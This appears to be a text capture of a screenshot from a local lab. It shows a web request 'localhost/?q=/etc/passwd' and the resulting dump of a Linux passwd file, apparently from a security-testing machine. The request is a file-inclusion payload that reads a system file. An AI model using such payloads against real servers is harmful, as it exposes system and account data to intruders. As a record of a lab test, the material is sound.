 localhost/?q=/etc/passwd
localhost/?q=/etc/passwd
11
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var/lib/tpm:
/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:111::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin Debian-
exim:x:107:113::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:115::/var/lib/tor:/bin/false miredo-server:x:110:65534::/var/run/miredo-server:/usr/sbin/nologin
iodine:x:111:65534::/run/iodine:/usr/sbin/nologin stunnel4:x:112:117::/var/run/stunnel4:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin sslh:x:114:120::/nonexistent:/usr/sbin/nologin redis:x:115:121::/var
/lib/redis:/usr/sbin/nologin postgres:x:116:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:117:123:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin tcpdump:x:119:125::/nonexistent:/usr/sbin/nologin rtkit:x:120:126:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin xrdp:x:122:127::/run/xrdp:/usr/sbin/nologin
dnsmasq:x:123:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin
/nologin inetsim:x:126:131::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:127:132:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _gvm:x:128:133::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:129:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:130:134:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin beef-xss:x:131:137::/var/lib/beef-xss:/usr/sbin/nologin geoclue:x:132:138::/var/lib/geoclue:
/usr/sbin/nologin lightdm:x:133:139:Light Display Manager:/var/lib/lightdm:/bin/false l4r05:x:1000:1003:L4R05:/home/l4r05:/usr/bin/zsh